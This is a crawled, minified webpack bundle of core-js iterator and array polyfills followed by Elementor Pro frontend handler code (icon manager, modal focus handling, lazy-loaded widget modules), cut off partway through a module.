var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
module.exports=NATIVE_SYMBOL &&
!Symbol.sham &&
typeof Symbol.iterator=='symbol';
}),
"../node_modules/core-js/internals/v8-prototype-define-bug.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports=DESCRIPTORS&&fails(function (){
return Object.defineProperty(function (){  }, 'prototype', {
value: 42,
writable: false
}).prototype!==42;
});
}),
"../node_modules/core-js/internals/weak-map-basic-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var WeakMap=globalThis.WeakMap;
module.exports=isCallable(WeakMap)&&/native code/.test(String(WeakMap));
}),
"../node_modules/core-js/internals/well-known-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var NATIVE_SYMBOL=__webpack_require__( "../node_modules/core-js/internals/symbol-constructor-detection.js");
var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var Symbol=globalThis.Symbol;
var WellKnownSymbolsStore=shared('wks');
var createWellKnownSymbol=USE_SYMBOL_AS_UID ? Symbol['for']||Symbol:Symbol&&Symbol.withoutSetter||uid;
module.exports=function (name){
if(!hasOwn(WellKnownSymbolsStore, name)){
WellKnownSymbolsStore[name]=NATIVE_SYMBOL&&hasOwn(Symbol, name)
? Symbol[name]
: createWellKnownSymbol('Symbol.' + name);
} return WellKnownSymbolsStore[name];
};
}),
"../node_modules/core-js/modules/es.array.push.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var setArrayLength=__webpack_require__( "../node_modules/core-js/internals/array-set-length.js");
var doesNotExceedSafeInteger=__webpack_require__( "../node_modules/core-js/internals/does-not-exceed-safe-integer.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var INCORRECT_TO_LENGTH=fails(function (){
return [].push.call({ length: 0x100000000 }, 1)!==4294967297;
});
var properErrorOnNonWritableLength=function (){
try {
Object.defineProperty([], 'length', { writable: false }).push();
} catch (error){
return error instanceof TypeError;
}};
var FORCED=INCORRECT_TO_LENGTH||!properErrorOnNonWritableLength();
$({ target: 'Array', proto: true, arity: 1, forced: FORCED }, {
push: function push(item){
var O=toObject(this);
var len=lengthOfArrayLike(O);
var argCount=arguments.length;
doesNotExceedSafeInteger(len + argCount);
for (var i=0; i < argCount; i++){
O[len]=arguments[i];
len++;
}
setArrayLength(O, len);
return len;
}});
}),
"../node_modules/core-js/modules/es.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var anInstance=__webpack_require__( "../node_modules/core-js/internals/an-instance.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltInAccessor=__webpack_require__( "../node_modules/core-js/internals/define-built-in-accessor.js");
var createProperty=__webpack_require__( "../node_modules/core-js/internals/create-property.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var CONSTRUCTOR='constructor';
var ITERATOR='Iterator';
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $TypeError=TypeError;
var NativeIterator=globalThis[ITERATOR];
var FORCED=IS_PURE
|| !isCallable(NativeIterator)
|| NativeIterator.prototype!==IteratorPrototype
|| !fails(function (){ NativeIterator({});});
var IteratorConstructor=function Iterator(){
anInstance(this, IteratorPrototype);
if(getPrototypeOf(this)===IteratorPrototype) throw new $TypeError('Abstract class Iterator not directly constructable');
};
var defineIteratorPrototypeAccessor=function (key, value){
if(DESCRIPTORS){
defineBuiltInAccessor(IteratorPrototype, key, {
configurable: true,
get: function (){
return value;
},
set: function (replacement){
anObject(this);
if(this===IteratorPrototype) throw new $TypeError("You can't redefine this property");
if(hasOwn(this, key)) this[key]=replacement;
else createProperty(this, key, replacement);
}});
} else IteratorPrototype[key]=value;
};
if(!hasOwn(IteratorPrototype, TO_STRING_TAG)) defineIteratorPrototypeAccessor(TO_STRING_TAG, ITERATOR);
if(FORCED||!hasOwn(IteratorPrototype, CONSTRUCTOR)||IteratorPrototype[CONSTRUCTOR]===Object){
defineIteratorPrototypeAccessor(CONSTRUCTOR, IteratorConstructor);
}
IteratorConstructor.prototype=IteratorPrototype;
$({ global: true, constructor: true, forced: FORCED }, {
Iterator: IteratorConstructor
});
}),
"../node_modules/core-js/modules/es.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('filter', function (){  });
var filterWithoutClosingOnEarlyError = !IS_PURE&&!FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('filter', TypeError);
var FORCED=IS_PURE||FILTER_WITHOUT_THROWING_ON_INVALID_ITERATOR||filterWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var predicate=this.predicate;
var next=this.next;
var result, done, value;
while (true){
result=anObject(call(next, iterator));
done=this.done = !!result.done;
if(done) return;
value=result.value;
if(callWithSafeIterationClosing(iterator, predicate, [value, this.counter++], true)) return value;
}});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
filter: function filter(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(filterWithoutClosingOnEarlyError) return call(filterWithoutClosingOnEarlyError, this, predicate);
return new IteratorProxy(getIteratorDirect(this), {
predicate: predicate
});
}});
}),
"../node_modules/core-js/modules/es.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var findWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('find', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: findWithoutClosingOnEarlyError }, {
find: function find(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(findWithoutClosingOnEarlyError) return call(findWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop(value);
}, { IS_RECORD: true, INTERRUPTED: true }).result;
}});
}),
"../node_modules/core-js/modules/es.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var forEachWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('forEach', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: forEachWithoutClosingOnEarlyError }, {
forEach: function forEach(fn){
anObject(this);
try {
aCallable(fn);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(forEachWithoutClosingOnEarlyError) return call(forEachWithoutClosingOnEarlyError, this, fn);
var record=getIteratorDirect(this);
var counter=0;
iterate(record, function (value){
fn(value, counter++);
}, { IS_RECORD: true });
}});
}),
"../node_modules/core-js/modules/es.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var createIteratorProxy=__webpack_require__( "../node_modules/core-js/internals/iterator-create-proxy.js");
var callWithSafeIterationClosing=__webpack_require__( "../node_modules/core-js/internals/call-with-safe-iteration-closing.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperThrowsOnInvalidIterator=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR = !IS_PURE&&!iteratorHelperThrowsOnInvalidIterator('map', function (){  });
var mapWithoutClosingOnEarlyError = !IS_PURE&&!MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR
&& iteratorHelperWithoutClosingOnEarlyError('map', TypeError);
var FORCED=IS_PURE||MAP_WITHOUT_THROWING_ON_INVALID_ITERATOR||mapWithoutClosingOnEarlyError;
var IteratorProxy=createIteratorProxy(function (){
var iterator=this.iterator;
var result=anObject(call(this.next, iterator));
var done=this.done = !!result.done;
if(!done) return callWithSafeIterationClosing(iterator, this.mapper, [result.value, this.counter++], true);
});
$({ target: 'Iterator', proto: true, real: true, forced: FORCED }, {
map: function map(mapper){
anObject(this);
try {
aCallable(mapper);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(mapWithoutClosingOnEarlyError) return call(mapWithoutClosingOnEarlyError, this, mapper);
return new IteratorProxy(getIteratorDirect(this), {
mapper: mapper
});
}});
}),
"../node_modules/core-js/modules/es.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var $=__webpack_require__( "../node_modules/core-js/internals/export.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var iterate=__webpack_require__( "../node_modules/core-js/internals/iterate.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getIteratorDirect=__webpack_require__( "../node_modules/core-js/internals/get-iterator-direct.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorHelperWithoutClosingOnEarlyError=__webpack_require__( "../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js");
var someWithoutClosingOnEarlyError=iteratorHelperWithoutClosingOnEarlyError('some', TypeError);
$({ target: 'Iterator', proto: true, real: true, forced: someWithoutClosingOnEarlyError }, {
some: function some(predicate){
anObject(this);
try {
aCallable(predicate);
} catch (error){
iteratorClose(this, 'throw', error);
}
if(someWithoutClosingOnEarlyError) return call(someWithoutClosingOnEarlyError, this, predicate);
var record=getIteratorDirect(this);
var counter=0;
return iterate(record, function (value, stop){
if(predicate(value, counter++)) return stop();
}, { IS_RECORD: true, INTERRUPTED: true }).stopped;
}});
}),
"../node_modules/core-js/modules/esnext.iterator.constructor.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.constructor.js");
}),
"../node_modules/core-js/modules/esnext.iterator.filter.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.filter.js");
}),
"../node_modules/core-js/modules/esnext.iterator.find.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.find.js");
}),
"../node_modules/core-js/modules/esnext.iterator.for-each.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.for-each.js");
}),
"../node_modules/core-js/modules/esnext.iterator.map.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.map.js");
}),
"../node_modules/core-js/modules/esnext.iterator.some.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.iterator.some.js");
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/modules.js"));
}
]);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/r55yqm3/afd24.js
body_size: 12873
content:
"use strict";
(self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[]).push([["elements-handlers"],{
"../assets/dev/js/frontend/elements-handlers.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
var _frontend=_interopRequireDefault(__webpack_require__( "../modules/animated-headline/assets/js/frontend/frontend.js"));
var _frontend2=_interopRequireDefault(__webpack_require__( "../modules/carousel/assets/js/frontend/frontend.js"));
var _frontend3=_interopRequireDefault(__webpack_require__( "../modules/countdown/assets/js/frontend/frontend.js"));
var _frontend4=_interopRequireDefault(__webpack_require__( "../modules/dynamic-tags/assets/js/frontend/frontend.js"));
var _frontend5=_interopRequireDefault(__webpack_require__( "../modules/hotspot/assets/js/frontend/frontend.js"));
var _frontend6=_interopRequireDefault(__webpack_require__( "../modules/forms/assets/js/frontend/frontend.js"));
var _frontend7=_interopRequireDefault(__webpack_require__( "../modules/gallery/assets/js/frontend/frontend.js"));
var _frontend8=_interopRequireDefault(__webpack_require__( "../modules/lottie/assets/js/frontend/frontend.js"));
var _frontend9=_interopRequireDefault(__webpack_require__( "../modules/nav-menu/assets/js/frontend/frontend.js"));
var _frontend10=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/frontend.js"));
var _frontend11=_interopRequireDefault(__webpack_require__( "../modules/posts/assets/js/frontend/frontend.js"));
var _frontend12=_interopRequireDefault(__webpack_require__( "../modules/share-buttons/assets/js/frontend/frontend.js"));
var _frontend13=_interopRequireDefault(__webpack_require__( "../modules/slides/assets/js/frontend/frontend.js"));
var _frontend14=_interopRequireDefault(__webpack_require__( "../modules/social/assets/js/frontend/frontend.js"));
var _frontend15=_interopRequireDefault(__webpack_require__( "../modules/table-of-contents/assets/js/frontend/frontend.js"));
var _frontend16=_interopRequireDefault(__webpack_require__( "../modules/theme-builder/assets/js/frontend/frontend.js"));
var _frontend17=_interopRequireDefault(__webpack_require__( "../modules/theme-elements/assets/js/frontend/frontend.js"));
var _frontend18=_interopRequireDefault(__webpack_require__( "../modules/woocommerce/assets/js/frontend/frontend.js"));
var _frontend19=_interopRequireDefault(__webpack_require__( "../modules/loop-builder/assets/js/frontend/frontend.js"));
var _frontend20=_interopRequireDefault(__webpack_require__( "../modules/mega-menu/assets/js/frontend/frontend.js"));
var _frontend21=_interopRequireDefault(__webpack_require__( "../modules/nested-carousel/assets/js/frontend/frontend.js"));
var _frontend22=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/frontend.js"));
var _frontend23=_interopRequireDefault(__webpack_require__( "../modules/off-canvas/assets/js/frontend/frontend.js"));
var _frontend24=_interopRequireDefault(__webpack_require__( "../modules/floating-buttons/assets/js/frontend/frontend.js"));
var _frontend25=_interopRequireDefault(__webpack_require__( "../modules/search/assets/js/frontend/frontend.js"));
const extendDefaultHandlers=defaultHandlers=> {
const handlers={
animatedText: _frontend.default,
carousel: _frontend2.default,
countdown: _frontend3.default,
dynamicTags: _frontend4.default,
hotspot: _frontend5.default,
form: _frontend6.default,
gallery: _frontend7.default,
lottie: _frontend8.default,
nav_menu: _frontend9.default,
popup: _frontend10.default,
posts: _frontend11.default,
share_buttons: _frontend12.default,
slides: _frontend13.default,
social: _frontend14.default,
themeBuilder: _frontend16.default,
themeElements: _frontend17.default,
woocommerce: _frontend18.default,
tableOfContents: _frontend15.default,
loopBuilder: _frontend19.default,
megaMenu: _frontend20.default,
nestedCarousel: _frontend21.default,
taxonomyFilter: _frontend22.default,
offCanvas: _frontend23.default,
contactButtons: _frontend24.default,
search: _frontend25.default
};
return {
...defaultHandlers,
...handlers
};};
elementorProFrontend.on('elementor-pro/modules/init/before', ()=> {
elementorFrontend.hooks.addFilter('elementor-pro/frontend/handlers', extendDefaultHandlers);
});
}),
"../assets/dev/js/frontend/utils/ajax-helper.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class AjaxHelper {
addLoadingAnimationOverlay(elementId){
const widget=document.querySelector(`.elementor-element-${elementId}`);
if(!widget){
return;
}
widget.classList.add('e-loading-overlay');
}
removeLoadingAnimationOverlay(elementId){
const widget=document.querySelector(`.elementor-element-${elementId}`);
if(!widget){
return;
}
widget.classList.remove('e-loading-overlay');
}}
exports["default"]=AjaxHelper;
}),
"../assets/dev/js/frontend/utils/focusable-element-selectors.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.focusableElementSelectors=focusableElementSelectors;
function focusableElementSelectors(){
return 'audio, button, canvas, details, iframe, input, select, summary, textarea, video, [accesskey], a[href], area[href], [tabindex]';
}
}),
"../assets/dev/js/frontend/utils/icons/e-icons.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.close=void 0;
var _manager=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/icons/manager.js"));
const iconsManager=new _manager.default('eicon');
const close=exports.close={
get element(){
const svgData={
path: 'M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z',
width: 1000,
height: 1000
};
return iconsManager.createSvgElement('close', svgData);
}};
}),
"../assets/dev/js/frontend/utils/icons/manager.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class IconsManager {
static symbolsContainer;
static iconsUsageList=[];
constructor(elementsPrefix){
this.prefix=`${elementsPrefix}-`;
if(!IconsManager.symbolsContainer){
const symbolsContainerId='e-font-icon-svg-symbols';
IconsManager.symbolsContainer=document.getElementById(symbolsContainerId);
if(!IconsManager.symbolsContainer){
IconsManager.symbolsContainer=document.createElementNS('http://www.w3.org/2000/svg', 'svg');
IconsManager.symbolsContainer.setAttributeNS(null, 'style', 'display: none;');
IconsManager.symbolsContainer.setAttributeNS(null, 'class', symbolsContainerId);
document.body.appendChild(IconsManager.symbolsContainer);
}}
}
createSvgElement(name, _ref){
let {
path,
width,
height
}=_ref;
const elementName=this.prefix + name,
elementSelector='#' + this.prefix + name;
if(!IconsManager.iconsUsageList.includes(elementName)){
if(!IconsManager.symbolsContainer.querySelector(elementSelector)){
const symbol=document.createElementNS('http://www.w3.org/2000/svg', 'symbol');
symbol.id=elementName;
symbol.innerHTML='<path d="' + path + '"></path>';
symbol.setAttributeNS(null, 'viewBox', '0 0 ' + width + ' ' + height);
IconsManager.symbolsContainer.appendChild(symbol);
}
IconsManager.iconsUsageList.push(elementName);
}
const svg=document.createElementNS('http://www.w3.org/2000/svg', 'svg');
svg.innerHTML='<use xlink:href="' + elementSelector + '" />';
svg.setAttributeNS(null, 'class', 'e-font-icon-svg e-' + elementName);
return svg;
}}
exports["default"]=IconsManager;
}),
"../assets/dev/js/frontend/utils/modal-keyboard-handler.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _focusableElementSelectors=__webpack_require__( "../assets/dev/js/frontend/utils/focusable-element-selectors.js");
class ModalKeyboardHandler {
lastFocusableElement=null;
firstFocusableElement=null;
modalTriggerElement=null;
constructor(elementConfig){
this.config=elementConfig;
this.changeFocusAfterAnimation=false;
}
onOpenModal(){
this.initializeElements();
this.setTriggerElement();
this.changeFocusAfterAnimation='popup'===this.config.modalType&&!!this.config.hasEntranceAnimation;
if(!this.changeFocusAfterAnimation){
this.changeFocus();
}
this.bindEvents();
}
onCloseModal(){
elementorFrontend.elements.$window.off('keydown', this.onKeyDownPressed.bind(this));
if(this.modalTriggerElement){
this.setFocusToElement(this.modalTriggerElement);
}}
bindEvents(){
elementorFrontend.elements.$window.on('keydown', this.onKeyDownPressed.bind(this));
if(this.changeFocusAfterAnimation){
this.config.$modalElements.on('animationend animationcancel', this.changeFocus.bind(this));
}
if('popup'===this.config.modalType){
this.onPopupCloseEvent();
}}
onPopupCloseEvent(){
elementorFrontend.elements.$window.on('elementor/popup/hide', this.onCloseModal.bind(this));
}
getFocusableElements(){
const selectorFocusedElements='popup'===this.config.modalType ? ':focusable':(0, _focusableElementSelectors.focusableElementSelectors)();
return this.config.$modalElements.find(selectorFocusedElements);
}
initializeElements(){
const $focusableElements=this.getFocusableElements();
if(!$focusableElements.length){
return;
}
this.lastFocusableElement=$focusableElements[$focusableElements.length - 1];
this.firstFocusableElement=$focusableElements[0];
}
setTriggerElement(){
const activeElement=elementorFrontend.elements.window.document.activeElement;
if(!!activeElement){
this.modalTriggerElement=elementorFrontend.elements.window.document.activeElement;
}else{
this.modalTriggerElement=null;
}}
changeFocus(){
if(!!this.firstFocusableElement){
this.setFocusToElement(this.firstFocusableElement);
}else{
this.config.$elementWrapper.attr('tabindex', '0');
this.setFocusToElement(this.config.$elementWrapper[0]);
}}
onKeyDownPressed(keyDownEvent){
const TAB_KEY=9;
const isShiftPressed=keyDownEvent.shiftKey;
const isTabPressed='Tab'===keyDownEvent.key||TAB_KEY===keyDownEvent.keyCode;
const isContentWrapperFocused='0'===this.config.$elementWrapper.attr('tabindex');
if(isTabPressed&&isContentWrapperFocused){
keyDownEvent.preventDefault();
}else if(isTabPressed){
this.onTabKeyPressed(isTabPressed, isShiftPressed, keyDownEvent);
}}
onTabKeyPressed(isTabPressed, isShiftPressed, keyDownEvent){
if(elementorFrontend.isEditMode()){
this.initializeElements();
}
const activeElement=elementorFrontend.elements.window.document.activeElement;
if(isShiftPressed){
const isFocusOnFirstElement=activeElement===this.firstFocusableElement;
if(isFocusOnFirstElement){
this.setFocusToElement(this.lastFocusableElement);
keyDownEvent.preventDefault();
}}else{
const isFocusOnLastElement=activeElement===this.lastFocusableElement;
if(isFocusOnLastElement){
this.setFocusToElement(this.firstFocusableElement);
keyDownEvent.preventDefault();
}}
}
setFocusToElement(element){
const focusDelayToEnsureThatAllAnimationsHaveFinished='popup'===this.config.modalType ? 250:100;
setTimeout(()=> {
element?.focus();
}, focusDelayToEnsureThatAllAnimationsHaveFinished);
}}
exports["default"]=ModalKeyboardHandler;
}),
"../assets/dev/js/frontend/utils/run-element-handlers.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=runElementHandlers;
function runElementHandlers(elements){
[...elements].flatMap(el=> [...el.querySelectorAll('.elementor-element')]).forEach(el=> elementorFrontend.elementsHandler.runReadyTrigger(el));
}
}),
"../modules/animated-headline/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('animated-headline', ()=> __webpack_require__.e( "animated-headline").then(__webpack_require__.bind(__webpack_require__,  "../modules/animated-headline/assets/js/frontend/handlers/animated-headlines.js")));
}}
exports["default"]=_default;
}),
"../modules/carousel/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('media-carousel', ()=> __webpack_require__.e( "media-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/media-carousel.js")));
elementorFrontend.elementsHandler.attachHandler('testimonial-carousel', ()=> __webpack_require__.e( "carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js")));
elementorFrontend.elementsHandler.attachHandler('reviews', ()=> __webpack_require__.e( "carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js")));
}}
exports["default"]=_default;
}),
"../modules/countdown/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('countdown', ()=> __webpack_require__.e( "countdown").then(__webpack_require__.bind(__webpack_require__,  "../modules/countdown/assets/js/frontend/handlers/countdown.js")));
}}
exports["default"]=_default;
}),
"../modules/dynamic-tags/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
}
onFrontendComponentsInit(){
elementorFrontend.utils.urlActions.addAction('reload-page', ()=> document.location.reload());
}}
exports["default"]=_default;
}),
"../modules/floating-buttons/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
if(elementorFrontend.config.experimentalFeatures.container){
['contact-buttons-var-1', 'contact-buttons-var-3', 'contact-buttons-var-4', 'contact-buttons-var-5', 'contact-buttons-var-6', 'contact-buttons-var-7', 'contact-buttons-var-8', 'contact-buttons-var-9'].forEach(handler=> {
elementorFrontend.elementsHandler.attachHandler(handler, ()=> __webpack_require__.e( "contact-buttons").then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/contact-buttons.js")));
});
elementorFrontend.elementsHandler.attachHandler('contact-buttons-var-10', ()=> __webpack_require__.e( "contact-buttons-var-10").then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/contact-buttons-v10.js")));
